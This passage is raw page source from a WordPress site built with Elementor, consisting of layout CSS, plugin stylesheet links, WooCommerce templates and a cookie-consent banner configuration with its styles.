.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-6f11965 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-4b53732{text-align:left;}.elementor-221 .elementor-element.elementor-element-4b53732 img{width:100%;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-ce7db7d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-ce7db7d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-ce7db7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-ff303cf{width:var( --container-widget-width, 102.735% );max-width:102.735%;--container-widget-width:102.735%;--container-widget-flex-grow:0;}.elementor-221 .elementor-element.elementor-element-ff303cf .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;}.elementor-221 .elementor-element.elementor-element-152b004 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:100;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-1c126de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-1c126de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-71611cf .elementor-button{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-221 .elementor-element.elementor-element-e9b8930 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e9b8930 img{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e52ab1c:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-e52ab1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-221 .elementor-element.elementor-element-e52ab1c, .elementor-221 .elementor-element.elementor-element-e52ab1c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e52ab1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:12px 10px 15px 10px;}.elementor-221 .elementor-element.elementor-element-e52ab1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-1fe0092.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-1fe0092.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-aadaecd{width:var( --container-widget-width, 102.735% );max-width:102.735%;--container-widget-width:102.735%;--container-widget-flex-grow:0;text-align:center;}.elementor-221 .elementor-element.elementor-element-aadaecd > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-221 .elementor-element.elementor-element-aadaecd .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;}.elementor-221 .elementor-element.elementor-element-ea7bfab .elementor-button{background-color:#E80000;font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-221 .elementor-element.elementor-element-d607a0c > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-221 .elementor-element.elementor-element-3448d47 .elementor-heading-title{font-size:15px;}.elementor-221 .elementor-element.elementor-element-013b682{font-size:11px;} .elementor-221 .elementor-element.elementor-element-be09f5c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-221 .elementor-element.elementor-element-5354316 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-221 .elementor-element.elementor-element-dcd2361{width:66.161%;}.elementor-221 .elementor-element.elementor-element-2e12514{width:10%;}.elementor-221 .elementor-element.elementor-element-d607a0c{width:90%;}.elementor-221 .elementor-element.elementor-element-5354316{width:33.796%;}.elementor-221 .elementor-element.elementor-element-057126e{width:66%;}.elementor-221 .elementor-element.elementor-element-39e0ae6{width:25.961%;}.elementor-221 .elementor-element.elementor-element-ba0d876{width:74.038%;}.elementor-221 .elementor-element.elementor-element-dc13ac3{width:33.332%;}.elementor-221 .elementor-element.elementor-element-160d108{width:15%;}.elementor-221 .elementor-element.elementor-element-07c2610{width:50%;}.elementor-221 .elementor-element.elementor-element-36a1c5d{width:34.662%;}.elementor-221 .elementor-element.elementor-element-6f11965{width:15%;}.elementor-221 .elementor-element.elementor-element-ce7db7d{width:51.232%;}.elementor-221 .elementor-element.elementor-element-1c126de{width:33.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-221 .elementor-element.elementor-element-dcd2361{width:66%;}}@media(max-width:767px){.elementor-221 .elementor-element.elementor-element-007d889{padding:20px 15px 0px 15px;}.elementor-221 .elementor-element.elementor-element-7f67e5b .elementor-heading-title{font-size:34px;line-height:1.2em;letter-spacing:0.5px;}.elementor-221 .elementor-element.elementor-element-5f3d457{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-221 .elementor-element.elementor-element-dcd2361{width:100%;}.elementor-221 .elementor-element.elementor-element-dcd2361 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-9fe71c8{margin-top:0px;margin-bottom:-70px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-2e12514{width:20%;}.elementor-221 .elementor-element.elementor-element-2e12514 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-d2b8eb0{text-align:left;}.elementor-221 .elementor-element.elementor-element-d607a0c{width:80%;}.elementor-221 .elementor-element.elementor-element-3448d47{text-align:left;}.elementor-221 .elementor-element.elementor-element-013b682{text-align:left;}.elementor-221 .elementor-element.elementor-element-9b19c3a{width:100%;max-width:100%;align-self:center;}.elementor-221 .elementor-element.elementor-element-9b19c3a > .elementor-widget-container{margin:0px 0px 0px 75px;}.elementor-221 .elementor-element.elementor-element-be09f5c{--alignment:left;width:100%;max-width:100%;}.elementor-221 .elementor-element.elementor-element-be09f5c > .elementor-widget-container{margin:10px 0px 0px 0px;} .elementor-221 .elementor-element.elementor-element-be09f5c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-221 .elementor-element.elementor-element-c78b396{padding:0px 10px 70px 10px;}.elementor-221 .elementor-element.elementor-element-dc13ac3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for image, class: .elementor-element-d2b8eb0 */.elementor-221 .elementor-element.elementor-element-d2b8eb0 img{
    width: 60px!important;
    height: 60px;
    object-fit: cover;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-9b19c3a */.elementor-221 .elementor-element.elementor-element-9b19c3a .blog-meta-data{
    display: flex;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .article-categories{
    margin-right: 10px;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .article-categories a{
    color: #A427CF;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .reading-time{
    opacity: 1;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .blog-meta-data{
    justify-content: left;
    
}
.elementor-221 .elementor-element.elementor-element-9b19c3a *{
    font-family: "Quicksand", sans-serif;
}
@media all and (max-width: 768px){
    .elementor-221 .elementor-element.elementor-element-9b19c3a .blog-meta-data{
    display: flex;
    flex-direction: column;
}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-6429f5e */.elementor-221 .elementor-element.elementor-element-6429f5e li{
    margin: 5px 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-dc13ac3 */.elementor-221 .elementor-element.elementor-element-dc13ac3{
    display: sticky;
}/* End custom CSS */
</style>
<link rel="stylesheet" id="widget-heading-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-social-icons-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="e-apple-webkit-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-text-editor-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-form-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="widget-icon-list-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-image-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-share-buttons-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="e-sticky-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.3"></link>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" id="jquery-chosen-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7"></link>
<link rel="stylesheet" id="jet-search-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.6"></link>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="cookie-law-info-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/solox.gg\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/solox.gg","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 